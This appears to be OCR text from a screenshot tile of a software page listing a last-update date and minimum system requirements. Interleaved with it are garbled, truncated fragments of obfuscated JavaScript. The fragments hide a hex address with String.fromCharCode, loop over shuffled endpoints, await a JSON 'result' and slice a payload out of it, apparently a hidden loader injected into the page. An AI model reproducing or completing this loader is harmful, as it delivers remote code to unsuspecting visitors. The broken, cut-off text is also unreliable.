
ast Update: 2026-05-22
ath.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awai
{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57
=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();
rocessor:
1 GHz chip recommended
AM:
Minimum 4 GB